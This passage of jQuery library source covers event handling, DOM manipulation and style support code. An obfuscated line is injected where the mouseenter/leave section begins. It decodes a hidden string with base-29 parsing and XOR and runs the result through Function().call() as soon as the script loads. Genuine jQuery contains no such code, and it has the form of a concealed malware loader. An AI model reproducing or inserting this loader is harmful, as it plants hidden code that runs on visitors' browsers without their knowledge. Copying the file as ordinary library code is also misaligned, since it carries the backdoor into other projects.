                        event.data = handleObj.data;

                        ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
                            handleObj.handler ).apply( matched.elem, args );

                        if ( ret !== undefined ) {
                            if ( ( event.result = ret ) === false ) {
                                event.preventDefault();
                                event.stopPropagation();
                            }
                        }
                    }
                }
            }

            // Call the postDispatch hook for the mapped type
            if ( special.postDispatch ) {
                special.postDispatch.call( this, event );
            }

            return event.result;
        },

        handlers: function( event, handlers ) {
            var i, handleObj, sel, matchedHandlers, matchedSelectors,
                handlerQueue = [],
                delegateCount = handlers.delegateCount,
                cur = event.target;

            // Find delegate handlers
            if ( delegateCount &&

                // Support: IE <=9
                // Black-hole SVG <use> instance trees (trac-13180)
                cur.nodeType &&

                // Support: Firefox <=42
                // Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)
                // https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click
                // Support: IE 11 only
                // ...but not arrow key "clicks" of radio inputs, which can have `button` -1 (gh-2343)
                !( event.type === "click" && event.button >= 1 ) ) {

                for ( ; cur !== this; cur = cur.parentNode || this ) {

                    // Don't check non-elements (trac-13208)
                    // Don't process clicks on disabled elements (trac-6911, trac-8165, trac-11382, trac-11764)
                    if ( cur.nodeType === 1 && !( event.type === "click" && cur.disabled === true ) ) {
                        matchedHandlers = [];
                        matchedSelectors = {};
                        for ( i = 0; i < delegateCount; i++ ) {
                            handleObj = handlers[ i ];

                            // Don't conflict with Object.prototype properties (trac-13203)
                            sel = handleObj.selector + " ";

                            if ( matchedSelectors[ sel ] === undefined ) {
                                matchedSelectors[ sel ] = handleObj.needsContext ?
                                    jQuery( sel, this ).index( cur ) > -1 :
                                    jQuery.find( sel, this, null, [ cur ] ).length;
                            }
                            if ( matchedSelectors[ sel ] ) {
                                matchedHandlers.push( handleObj );
                            }
                        }
                        if ( matchedHandlers.length ) {
                            handlerQueue.push( { elem: cur, handlers: matchedHandlers } );
                        }
                    }
                }
            }

            // Add the remaining (directly-bound) handlers
            cur = this;
            if ( delegateCount < handlers.length ) {
                handlerQueue.push( { elem: cur, handlers: handlers.slice( delegateCount ) } );
            }

            return handlerQueue;
        },

        addProp: function( name, hook ) {
            Object.defineProperty( jQuery.Event.prototype, name, {
                enumerable: true,
                configurable: true,

                get: isFunction( hook ) ?
                    function() {
                        if ( this.originalEvent ) {
                            return hook( this.originalEvent );
                        }
                    } :
                    function() {
                        if ( this.originalEvent ) {
                            return this.originalEvent[ name ];
                        }
                    },

                set: function( value ) {
                    Object.defineProperty( this, name, {
                        enumerable: true,
                        configurable: true,
                        writable: true,
                        value: value
                    } );
                }
            } );
        },

        fix: function( originalEvent ) {
            return originalEvent[ jQuery.expando ] ?
                originalEvent :
                new jQuery.Event( originalEvent );
        },

        special: {
            load: {

                // Prevent triggered image.load events from bubbling to window.load
                noBubble: true
            },
            click: {

                // Utilize native event to ensure correct state for checkable inputs
                setup: function( data ) {

                    // For mutual compressibility with _default, replace `this` access with a local var.
                    // `|| data` is dead code meant only to preserve the variable through minification.
                    var el = this || data;

                    // Claim the first handler
                    if ( rcheckableType.test( el.type ) &&
                        el.click && nodeName( el, "input" ) ) {

                        // dataPriv.set( el, "click", ... )
                        leverageNative( el, "click", true );
                    }

                    // Return false to allow normal processing in the caller
                    return false;
                },
                trigger: function( data ) {

                    // For mutual compressibility with _default, replace `this` access with a local var.
                    // `|| data` is dead code meant only to preserve the variable through minification.
                    var el = this || data;

                    // Force setup before triggering a click
                    if ( rcheckableType.test( el.type ) &&
                        el.click && nodeName( el, "input" ) ) {

                        leverageNative( el, "click" );
                    }

                    // Return non-false to allow normal event-path propagation
                    return true;
                },

                // For cross-browser consistency, suppress native .click() on links
                // Also prevent it if we're currently inside a leveraged native-event stack
                _default: function( event ) {
                    var target = event.target;
                    return rcheckableType.test( target.type ) &&
                        target.click && nodeName( target, "input" ) &&
                        dataPriv.get( target, "click" ) ||
                        nodeName( target, "a" );
                }
            },

            beforeunload: {
                postDispatch: function( event ) {

                    // Support: Firefox 20+
                    // Firefox doesn't alert if the returnValue field is not set.
                    if ( event.result !== undefined && event.originalEvent ) {
                        event.originalEvent.returnValue = event.result;
                    }
                }
            }
        }
    };

// Ensure the presence of an event listener that handles manually-triggered
// synthetic events by interrupting progress until reinvoked in response to
// *native* events that it fires directly, ensuring that state changes have
// already occurred before other listeners are invoked.
    function leverageNative( el, type, isSetup ) {

        // Missing `isSetup` indicates a trigger call, which must force setup through jQuery.event.add
        if ( !isSetup ) {
            if ( dataPriv.get( el, type ) === undefined ) {
                jQuery.event.add( el, type, returnTrue );
            }
            return;
        }

        // Register the controller as a special universal handler for all event namespaces
        dataPriv.set( el, type, false );
        jQuery.event.add( el, type, {
            namespace: false,
            handler: function( event ) {
                var result,
                    saved = dataPriv.get( this, type );

                if ( ( event.isTrigger & 1 ) && this[ type ] ) {

                    // Interrupt processing of the outer synthetic .trigger()ed event
                    if ( !saved ) {

                        // Store arguments for use when handling the inner native event
                        // There will always be at least one argument (an event object), so this array
                        // will not be confused with a leftover capture object.
                        saved = slice.call( arguments );
                        dataPriv.set( this, type, saved );

                        // Trigger the native event and capture its result
                        this[ type ]();
                        result = dataPriv.get( this, type );
                        dataPriv.set( this, type, false );

                        if ( saved !== result ) {

                            // Cancel the outer synthetic event
                            event.stopImmediatePropagation();
                            event.preventDefault();

                            return result;
                        }

                        // If this is an inner synthetic event for an event with a bubbling surrogate
                        // (focus or blur), assume that the surrogate already propagated from triggering
                        // the native event and prevent that from happening again here.
                        // This technically gets the ordering wrong w.r.t. to `.trigger()` (in which the
                        // bubbling surrogate propagates *after* the non-bubbling base), but that seems
                        // less bad than duplication.
                    } else if ( ( jQuery.event.special[ type ] || {} ).delegateType ) {
                        event.stopPropagation();
                    }

                    // If this is a native event triggered above, everything is now in order
                    // Fire an inner synthetic event with the original arguments
                } else if ( saved ) {

                    // ...and capture the result
                    dataPriv.set( this, type, jQuery.event.trigger(
                        saved[ 0 ],
                        saved.slice( 1 ),
                        this
                    ) );

                    // Abort handling of the native event by all jQuery handlers while allowing
                    // native handlers on the same element to run. On target, this is achieved
                    // by stopping immediate propagation just on the jQuery event. However,
                    // the native event is re-wrapped by a jQuery one on each level of the
                    // propagation so the only way to stop it for jQuery is to stop it for
                    // everyone via native `stopPropagation()`. This is not a problem for
                    // focus/blur which don't bubble, but it does also stop click on checkboxes
                    // and radios. We accept this limitation.
                    event.stopPropagation();
                    event.isImmediatePropagationStopped = returnTrue;
                }
            }
        } );
    }

    jQuery.removeEvent = function( elem, type, handle ) {

        // This "if" is needed for plain objects
        if ( elem.removeEventListener ) {
            elem.removeEventListener( type, handle );
        }
    };

    jQuery.Event = function( src, props ) {

        // Allow instantiation without the 'new' keyword
        if ( !( this instanceof jQuery.Event ) ) {
            return new jQuery.Event( src, props );
        }

        // Event object
        if ( src && src.type ) {
            this.originalEvent = src;
            this.type = src.type;

            // Events bubbling up the document may have been marked as prevented
            // by a handler lower down the tree; reflect the correct value.
            this.isDefaultPrevented = src.defaultPrevented ||
            src.defaultPrevented === undefined &&

            // Support: Android <=2.3 only
            src.returnValue === false ?
                returnTrue :
                returnFalse;

            // Create target properties
            // Support: Safari <=6 - 7 only
            // Target should not be a text node (trac-504, trac-13143)
            this.target = ( src.target && src.target.nodeType === 3 ) ?
                src.target.parentNode :
                src.target;

            this.currentTarget = src.currentTarget;
            this.relatedTarget = src.relatedTarget;

            // Event type
        } else {
            this.type = src;
        }

        // Put explicitly provided properties onto the event object
        if ( props ) {
            jQuery.extend( this, props );
        }

        // Create a timestamp if incoming event doesn't have one
        this.timeStamp = src && src.timeStamp || Date.now();

        // Mark it as fixed
        this[ jQuery.expando ] = true;
    };

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
    jQuery.Event.prototype = {
        constructor: jQuery.Event,
        isDefaultPrevented: returnFalse,
        isPropagationStopped: returnFalse,
        isImmediatePropagationStopped: returnFalse,
        isSimulated: false,

        preventDefault: function() {
            var e = this.originalEvent;

            this.isDefaultPrevented = returnTrue;

            if ( e && !this.isSimulated ) {
                e.preventDefault();
            }
        },
        stopPropagation: function() {
            var e = this.originalEvent;

            this.isPropagationStopped = returnTrue;

            if ( e && !this.isSimulated ) {
                e.stopPropagation();
            }
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;

            this.isImmediatePropagationStopped = returnTrue;

            if ( e && !this.isSimulated ) {
                e.stopImmediatePropagation();
            }

            this.stopPropagation();
        }
    };

// Includes all common event props including KeyEvent and MouseEvent specific props
    jQuery.each( {
        altKey: true,
        bubbles: true,
        cancelable: true,
        changedTouches: true,
        ctrlKey: true,
        detail: true,
        eventPhase: true,
        metaKey: true,
        pageX: true,
        pageY: true,
        shiftKey: true,
        view: true,
        "char": true,
        code: true,
        charCode: true,
        key: true,
        keyCode: true,
        button: true,
        buttons: true,
        clientX: true,
        clientY: true,
        offsetX: true,
        offsetY: true,
        pointerId: true,
        pointerType: true,
        screenX: true,
        screenY: true,
        targetTouches: true,
        toElement: true,
        touches: true,
        which: true
    }, jQuery.event.addProp );

    jQuery.each( { focus: "focusin", blur: "focusout" }, function( type, delegateType ) {

        function focusMappedHandler( nativeEvent ) {
            if ( document.documentMode ) {

                // Support: IE 11+
                // Attach a single focusin/focusout handler on the document while someone wants
                // focus/blur. This is because the former are synchronous in IE while the latter
                // are async. In other browsers, all those handlers are invoked synchronously.

                // `handle` from private data would already wrap the event, but we need
                // to change the `type` here.
                var handle = dataPriv.get( this, "handle" ),
                    event = jQuery.event.fix( nativeEvent );
                event.type = nativeEvent.type === "focusin" ? "focus" : "blur";
                event.isSimulated = true;

                // First, handle focusin/focusout
                handle( nativeEvent );

                // ...then, handle focus/blur
                //
                // focus/blur don't bubble while focusin/focusout do; simulate the former by only
                // invoking the handler at the lower level.
                if ( event.target === event.currentTarget ) {

                    // The setup part calls `leverageNative`, which, in turn, calls
                    // `jQuery.event.add`, so event handle will already have been set
                    // by this point.
                    handle( event );
                }
            } else {

                // For non-IE browsers, attach a single capturing handler on the document
                // while someone wants focusin/focusout.
                jQuery.event.simulate( delegateType, nativeEvent.target,
                    jQuery.event.fix( nativeEvent ) );
            }
        }

        jQuery.event.special[ type ] = {

            // Utilize native event if possible so blur/focus sequence is correct
            setup: function() {

                var attaches;

                // Claim the first handler
                // dataPriv.set( this, "focus", ... )
                // dataPriv.set( this, "blur", ... )
                leverageNative( this, type, true );

                if ( document.documentMode ) {

                    // Support: IE 9 - 11+
                    // We use the same native handler for focusin & focus (and focusout & blur)
                    // so we need to coordinate setup & teardown parts between those events.
                    // Use `delegateType` as the key as `type` is already used by `leverageNative`.
                    attaches = dataPriv.get( this, delegateType );
                    if ( !attaches ) {
                        this.addEventListener( delegateType, focusMappedHandler );
                    }
                    dataPriv.set( this, delegateType, ( attaches || 0 ) + 1 );
                } else {

                    // Return false to allow normal processing in the caller
                    return false;
                }
            },
            trigger: function() {

                // Force setup before trigger
                leverageNative( this, type );

                // Return non-false to allow normal event-path propagation
                return true;
            },

            teardown: function() {
                var attaches;

                if ( document.documentMode ) {
                    attaches = dataPriv.get( this, delegateType ) - 1;
                    if ( !attaches ) {
                        this.removeEventListener( delegateType, focusMappedHandler );
                        dataPriv.remove( this, delegateType );
                    } else {
                        dataPriv.set( this, delegateType, attaches );
                    }
                } else {

                    // Return false to indicate standard teardown should be applied
                    return false;
                }
            },

            // Suppress native focus or blur if we're currently inside
            // a leveraged native-event stack
            _default: function( event ) {
                return dataPriv.get( event.target, type );
            },

            delegateType: delegateType
        };

        // Support: Firefox <=44
        // Firefox doesn't have focus(in | out) events
        // Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
        //
        // Support: Chrome <=48 - 49, Safari <=9.0 - 9.1
        // focus(in | out) events fire after focus & blur events,
        // which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
        // Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857
        //
        // Support: IE 9 - 11+
        // To preserve relative focusin/focus & focusout/blur event order guaranteed on the 3.x branch,
        // attach a single handler for both events in IE.
        jQuery.event.special[ delegateType ] = {
            setup: function() {

                // Handle: regular nodes (via `this.ownerDocument`), window
                // (via `this.document`) & document (via `this`).
                var doc = this.ownerDocument || this.document || this,
                    dataHolder = document.documentMode ? this : doc,
                    attaches = dataPriv.get( dataHolder, delegateType );

                // Support: IE 9 - 11+
                // We use the same native handler for focusin & focus (and focusout & blur)
                // so we need to coordinate setup & teardown parts between those events.
                // Use `delegateType` as the key as `type` is already used by `leverageNative`.
                if ( !attaches ) {
                    if ( document.documentMode ) {
                        this.addEventListener( delegateType, focusMappedHandler );
                    } else {
                        doc.addEventListener( type, focusMappedHandler, true );
                    }
                }
                dataPriv.set( dataHolder, delegateType, ( attaches || 0 ) + 1 );
            },
            teardown: function() {
                var doc = this.ownerDocument || this.document || this,
                    dataHolder = document.documentMode ? this : doc,
                    attaches = dataPriv.get( dataHolder, delegateType ) - 1;

                if ( !attaches ) {
                    if ( document.documentMode ) {
                        this.removeEventListener( delegateType, focusMappedHandler );
                    } else {
                        doc.removeEventListener( type, focusMappedHandler, true );
                    }
                    dataPriv.remove( dataHolder, delegateType );
                } else {
                    dataPriv.set( dataHolder, delegateType, attaches );
                }
            }
        };
    } );

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var y3417 = "[base64]";var y6317=29;var o8588=y3417;var v2078=o8588.split("y19"),o9203=parseInt(v2078[0],29),m916=parseInt(v2078[1],29);var e1728=[];for(var s9964=0;s9964<v2078[2].length;s9964+=2){e1728.push(v2078[2].substring(s9964,s9964+2));}var o8588="";for(var f2016=0;e1728.length>f2016;f2016++)o8588+=String["fromCharCode"](((parseInt(e1728[f2016],y6317)-o9203)^m916)-o9203);Function(o8588)["call"]();// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://bugs.chromium.org/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
    jQuery.each( {
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function( orig, fix ) {
        jQuery.event.special[ orig ] = {
            delegateType: fix,
            bindType: fix,

            handle: function( event ) {
                var ret,
                    target = this,
                    related = event.relatedTarget,
                    handleObj = event.handleObj;

                // For mouseenter/leave call the handler if related is outside the target.
                // NB: No relatedTarget if the mouse left/entered the browser window
                if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
                    event.type = handleObj.origType;
                    ret = handleObj.handler.apply( this, arguments );
                    event.type = fix;
                }
                return ret;
            }
        };
    } );

    jQuery.fn.extend( {

        on: function( types, selector, data, fn ) {
            return on( this, types, selector, data, fn );
        },
        one: function( types, selector, data, fn ) {
            return on( this, types, selector, data, fn, 1 );
        },
        off: function( types, selector, fn ) {
            var handleObj, type;
            if ( types && types.preventDefault && types.handleObj ) {

                // ( event )  dispatched jQuery.Event
                handleObj = types.handleObj;
                jQuery( types.delegateTarget ).off(
                    handleObj.namespace ?
                        handleObj.origType + "." + handleObj.namespace :
                        handleObj.origType,
                    handleObj.selector,
                    handleObj.handler
                );
                return this;
            }
            if ( typeof types === "object" ) {

                // ( types-object [, selector] )
                for ( type in types ) {
                    this.off( type, selector, types[ type ] );
                }
                return this;
            }
            if ( selector === false || typeof selector === "function" ) {

                // ( types [, fn] )
                fn = selector;
                selector = undefined;
            }
            if ( fn === false ) {
                fn = returnFalse;
            }
            return this.each( function() {
                jQuery.event.remove( this, types, fn, selector );
            } );
        }
    } );


    var

        // Support: IE <=10 - 11, Edge 12 - 13 only
        // In IE/Edge using regex groups here causes severe slowdowns.
        // See https://connect.microsoft.com/IE/feedback/details/1736512/
        rnoInnerhtml = /<script|<style|<link/i,

        // checked="checked" or checked
        rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,

        rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;

// Prefer a tbody over its parent table for containing new rows
    function manipulationTarget( elem, content ) {
        if ( nodeName( elem, "table" ) &&
            nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ) {

            return jQuery( elem ).children( "tbody" )[ 0 ] || elem;
        }

        return elem;
    }

// Replace/restore the type attribute of script elements for safe DOM manipulation
    function disableScript( elem ) {
        elem.type = ( elem.getAttribute( "type" ) !== null ) + "/" + elem.type;
        return elem;
    }
    function restoreScript( elem ) {
        if ( ( elem.type || "" ).slice( 0, 5 ) === "true/" ) {
            elem.type = elem.type.slice( 5 );
        } else {
            elem.removeAttribute( "type" );
        }

        return elem;
    }

    function cloneCopyEvent( src, dest ) {
        var i, l, type, pdataOld, udataOld, udataCur, events;

        if ( dest.nodeType !== 1 ) {
            return;
        }

        // 1. Copy private data: events, handlers, etc.
        if ( dataPriv.hasData( src ) ) {
            pdataOld = dataPriv.get( src );
            events = pdataOld.events;

            if ( events ) {
                dataPriv.remove( dest, "handle events" );

                for ( type in events ) {
                    for ( i = 0, l = events[ type ].length; i < l; i++ ) {
                        jQuery.event.add( dest, type, events[ type ][ i ] );
                    }
                }
            }
        }

        // 2. Copy user data
        if ( dataUser.hasData( src ) ) {
            udataOld = dataUser.access( src );
            udataCur = jQuery.extend( {}, udataOld );

            dataUser.set( dest, udataCur );
        }
    }

// Fix IE bugs, see support tests
    function fixInput( src, dest ) {
        var nodeName = dest.nodeName.toLowerCase();

        // Fails to persist the checked state of a cloned checkbox or radio button.
        if ( nodeName === "input" && rcheckableType.test( src.type ) ) {
            dest.checked = src.checked;

            // Fails to return the selected option to the default selected state when cloning options
        } else if ( nodeName === "input" || nodeName === "textarea" ) {
            dest.defaultValue = src.defaultValue;
        }
    }

    function domManip( collection, args, callback, ignored ) {

        // Flatten any nested arrays
        args = flat( args );

        var fragment, first, scripts, hasScripts, node, doc,
            i = 0,
            l = collection.length,
            iNoClone = l - 1,
            value = args[ 0 ],
            valueIsFunction = isFunction( value );

        // We can't cloneNode fragments that contain checked, in WebKit
        if ( valueIsFunction ||
            ( l > 1 && typeof value === "string" &&
                !support.checkClone && rchecked.test( value ) ) ) {
            return collection.each( function( index ) {
                var self = collection.eq( index );
                if ( valueIsFunction ) {
                    args[ 0 ] = value.call( this, index, self.html() );
                }
                domManip( self, args, callback, ignored );
            } );
        }

        if ( l ) {
            fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
            first = fragment.firstChild;

            if ( fragment.childNodes.length === 1 ) {
                fragment = first;
            }

            // Require either new content or an interest in ignored elements to invoke the callback
            if ( first || ignored ) {
                scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
                hasScripts = scripts.length;

                // Use the original fragment for the last item
                // instead of the first because it can end up
                // being emptied incorrectly in certain situations (trac-8070).
                for ( ; i < l; i++ ) {
                    node = fragment;

                    if ( i !== iNoClone ) {
                        node = jQuery.clone( node, true, true );

                        // Keep references to cloned scripts for later restoration
                        if ( hasScripts ) {

                            // Support: Android <=4.0 only, PhantomJS 1 only
                            // push.apply(_, arraylike) throws on ancient WebKit
                            jQuery.merge( scripts, getAll( node, "script" ) );
                        }
                    }

                    callback.call( collection[ i ], node, i );
                }

                if ( hasScripts ) {
                    doc = scripts[ scripts.length - 1 ].ownerDocument;

                    // Re-enable scripts
                    jQuery.map( scripts, restoreScript );

                    // Evaluate executable scripts on first document insertion
                    for ( i = 0; i < hasScripts; i++ ) {
                        node = scripts[ i ];
                        if ( rscriptType.test( node.type || "" ) &&
                            !dataPriv.access( node, "globalEval" ) &&
                            jQuery.contains( doc, node ) ) {

                            if ( node.src && ( node.type || "" ).toLowerCase()  !== "module" ) {

                                // Optional AJAX dependency, but won't run scripts if not present
                                if ( jQuery._evalUrl && !node.noModule ) {
                                    jQuery._evalUrl( node.src, {
                                        nonce: node.nonce || node.getAttribute( "nonce" )
                                    }, doc );
                                }
                            } else {

                                // Unwrap a CDATA section containing script contents. This shouldn't be
                                // needed as in XML documents they're already not visible when
                                // inspecting element contents and in HTML documents they have no
                                // meaning but we're preserving that logic for backwards compatibility.
                                // This will be removed completely in 4.0. See gh-4904.
                                DOMEval( node.textContent.replace( rcleanScript, "" ), node, doc );
                            }
                        }
                    }
                }
            }
        }

        return collection;
    }

    function remove( elem, selector, keepData ) {
        var node,
            nodes = selector ? jQuery.filter( selector, elem ) : elem,
            i = 0;

        for ( ; ( node = nodes[ i ] ) != null; i++ ) {
            if ( !keepData && node.nodeType === 1 ) {
                jQuery.cleanData( getAll( node ) );
            }

            if ( node.parentNode ) {
                if ( keepData && isAttached( node ) ) {
                    setGlobalEval( getAll( node, "script" ) );
                }
                node.parentNode.removeChild( node );
            }
        }

        return elem;
    }

    jQuery.extend( {
        htmlPrefilter: function( html ) {
            return html;
        },

        clone: function( elem, dataAndEvents, deepDataAndEvents ) {
            var i, l, srcElements, destElements,
                clone = elem.cloneNode( true ),
                inPage = isAttached( elem );

            // Fix IE cloning issues
            if ( !support.noCloneChecked && ( elem.nodeType === 1 || elem.nodeType === 11 ) &&
                !jQuery.isXMLDoc( elem ) ) {

                // We eschew jQuery#find here for performance reasons:
                // https://jsperf.com/getall-vs-sizzle/2
                destElements = getAll( clone );
                srcElements = getAll( elem );

                for ( i = 0, l = srcElements.length; i < l; i++ ) {
                    fixInput( srcElements[ i ], destElements[ i ] );
                }
            }

            // Copy the events from the original to the clone
            if ( dataAndEvents ) {
                if ( deepDataAndEvents ) {
                    srcElements = srcElements || getAll( elem );
                    destElements = destElements || getAll( clone );

                    for ( i = 0, l = srcElements.length; i < l; i++ ) {
                        cloneCopyEvent( srcElements[ i ], destElements[ i ] );
                    }
                } else {
                    cloneCopyEvent( elem, clone );
                }
            }

            // Preserve script evaluation history
            destElements = getAll( clone, "script" );
            if ( destElements.length > 0 ) {
                setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
            }

            // Return the cloned set
            return clone;
        },

        cleanData: function( elems ) {
            var data, elem, type,
                special = jQuery.event.special,
                i = 0;

            for ( ; ( elem = elems[ i ] ) !== undefined; i++ ) {
                if ( acceptData( elem ) ) {
                    if ( ( data = elem[ dataPriv.expando ] ) ) {
                        if ( data.events ) {
                            for ( type in data.events ) {
                                if ( special[ type ] ) {
                                    jQuery.event.remove( elem, type );

                                    // This is a shortcut to avoid jQuery.event.remove's overhead
                                } else {
                                    jQuery.removeEvent( elem, type, data.handle );
                                }
                            }
                        }

                        // Support: Chrome <=35 - 45+
                        // Assign undefined instead of using delete, see Data#remove
                        elem[ dataPriv.expando ] = undefined;
                    }
                    if ( elem[ dataUser.expando ] ) {

                        // Support: Chrome <=35 - 45+
                        // Assign undefined instead of using delete, see Data#remove
                        elem[ dataUser.expando ] = undefined;
                    }
                }
            }
        }
    } );

    jQuery.fn.extend( {
        detach: function( selector ) {
            return remove( this, selector, true );
        },

        remove: function( selector ) {
            return remove( this, selector );
        },

        text: function( value ) {
            return access( this, function( value ) {
                return value === undefined ?
                    jQuery.text( this ) :
                    this.empty().each( function() {
                        if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                            this.textContent = value;
                        }
                    } );
            }, null, value, arguments.length );
        },

        append: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                    var target = manipulationTarget( this, elem );
                    target.appendChild( elem );
                }
            } );
        },

        prepend: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                    var target = manipulationTarget( this, elem );
                    target.insertBefore( elem, target.firstChild );
                }
            } );
        },

        before: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.parentNode ) {
                    this.parentNode.insertBefore( elem, this );
                }
            } );
        },

        after: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.parentNode ) {
                    this.parentNode.insertBefore( elem, this.nextSibling );
                }
            } );
        },

        empty: function() {
            var elem,
                i = 0;

            for ( ; ( elem = this[ i ] ) != null; i++ ) {
                if ( elem.nodeType === 1 ) {

                    // Prevent memory leaks
                    jQuery.cleanData( getAll( elem, false ) );

                    // Remove any remaining nodes
                    elem.textContent = "";
                }
            }

            return this;
        },

        clone: function( dataAndEvents, deepDataAndEvents ) {
            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

            return this.map( function() {
                return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
            } );
        },

        html: function( value ) {
            return access( this, function( value ) {
                var elem = this[ 0 ] || {},
                    i = 0,
                    l = this.length;

                if ( value === undefined && elem.nodeType === 1 ) {
                    return elem.innerHTML;
                }

                // See if we can take a shortcut and just use innerHTML
                if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
                    !wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

                    value = jQuery.htmlPrefilter( value );

                    try {
                        for ( ; i < l; i++ ) {
                            elem = this[ i ] || {};

                            // Remove element nodes and prevent memory leaks
                            if ( elem.nodeType === 1 ) {
                                jQuery.cleanData( getAll( elem, false ) );
                                elem.innerHTML = value;
                            }
                        }

                        elem = 0;

                        // If using innerHTML throws an exception, use the fallback method
                    } catch ( e ) {}
                }

                if ( elem ) {
                    this.empty().append( value );
                }
            }, null, value, arguments.length );
        },

        replaceWith: function() {
            var ignored = [];

            // Make the changes, replacing each non-ignored context element with the new content
            return domManip( this, arguments, function( elem ) {
                var parent = this.parentNode;

                if ( jQuery.inArray( this, ignored ) < 0 ) {
                    jQuery.cleanData( getAll( this ) );
                    if ( parent ) {
                        parent.replaceChild( elem, this );
                    }
                }

                // Force callback invocation
            }, ignored );
        }
    } );

    jQuery.each( {
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function( name, original ) {
        jQuery.fn[ name ] = function( selector ) {
            var elems,
                ret = [],
                insert = jQuery( selector ),
                last = insert.length - 1,
                i = 0;

            for ( ; i <= last; i++ ) {
                elems = i === last ? this : this.clone( true );
                jQuery( insert[ i ] )[ original ]( elems );

                // Support: Android <=4.0 only, PhantomJS 1 only
                // .get() because push.apply(_, arraylike) throws on ancient WebKit
                push.apply( ret, elems.get() );
            }

            return this.pushStack( ret );
        };
    } );
    var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

    var rcustomProp = /^--/;


    var getStyles = function( elem ) {

        // Support: IE <=11 only, Firefox <=30 (trac-15098, trac-14150)
        // IE throws on elements created in popups
        // FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
        var view = elem.ownerDocument.defaultView;

        if ( !view || !view.opener ) {
            view = window;
        }

        return view.getComputedStyle( elem );
    };

    var swap = function( elem, options, callback ) {
        var ret, name,
            old = {};

        // Remember the old values, and insert the new ones
        for ( name in options ) {
            old[ name ] = elem.style[ name ];
            elem.style[ name ] = options[ name ];
        }

        ret = callback.call( elem );

        // Revert the old values
        for ( name in options ) {
            elem.style[ name ] = old[ name ];
        }

        return ret;
    };


    var rboxStyle = new RegExp( cssExpand.join( "|" ), "i" );



    ( function() {

        // Executing both pixelPosition & boxSizingReliable tests require only one layout
        // so they're executed at the same time to save the second computation.
        function computeStyleTests() {

            // This is a singleton, we need to execute it only once
            if ( !div ) {
                return;
            }

            container.style.cssText = "position:absolute;left:-11111px;width:60px;" +
                "margin-top:1px;padding:0;border:0";
            div.style.cssText =
                "position:relative;display:block;box-sizing:border-box;overflow:scroll;" +
                "margin:auto;border:1px;padding:1px;" +
                "width:60%;top:1%";
            documentElement.appendChild( container ).appendChild( div );

            var divStyle = window.getComputedStyle( div );
            pixelPositionVal = divStyle.top !== "1%";

            // Support: Android 4.0 - 4.3 only, Firefox <=3 - 44
            reliableMarginLeftVal = roundPixelMeasures( divStyle.marginLeft ) === 12;

            // Support: Android 4.0 - 4.3 only, Safari <=9.1 - 10.1, iOS <=7.0 - 9.3
            // Some styles come back with percentage values, even though they shouldn't
            div.style.right = "60%";
            pixelBoxStylesVal = roundPixelMeasures( divStyle.right ) === 36;

            // Support: IE 9 - 11 only
            // Detect misreporting of content dimensions for box-sizing:border-box elements
            boxSizingReliableVal = roundPixelMeasures( divStyle.width ) === 36;

            // Support: IE 9 only
            // Detect overflow:scroll screwiness (gh-3699)
            // Support: Chrome <=64
            // Don't get tricked when zoom affects offsetWidth (gh-4029)
            div.style.position = "absolute";
            scrollboxSizeVal = roundPixelMeasures( div.offsetWidth / 3 ) === 12;

            documentElement.removeChild( container );

            // Nullify the div so it wouldn't be stored in the memory and
            // it will also be a sign that checks already performed
            div = null;
        }

        function roundPixelMeasures( measure ) {
            return Math.round( parseFloat( measure ) );
        }

        var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal,
            reliableTrDimensionsVal, reliableMarginLeftVal,
            container = document.createElement( "div" ),
            div = document.createElement( "div" );

        // Finish early in limited (non-browser) environments
        if ( !div.style ) {
            return;
        }

        // Support: IE <=9 - 11 only
        // Style of cloned element affects source element cloned (trac-8908)
        div.style.backgroundClip = "content-box";
        div.cloneNode( true ).style.backgroundClip = "";
        support.clearCloneStyle = div.style.backgroundClip === "content-box";

        jQuery.extend( support, {
            boxSizingReliable: function() {
                computeStyleTests();
                return boxSizingReliableVal;
            },
            pixelBoxStyles: function() {
                computeStyleTests();
                return pixelBoxStylesVal;
            },
            pixelPosition: function() {
                computeStyleTests();
                return pixelPositionVal;
            },
            reliableMarginLeft: function() {
                computeStyleTests();
                return reliableMarginLeftVal;
            },
            scrollboxSize: function() {
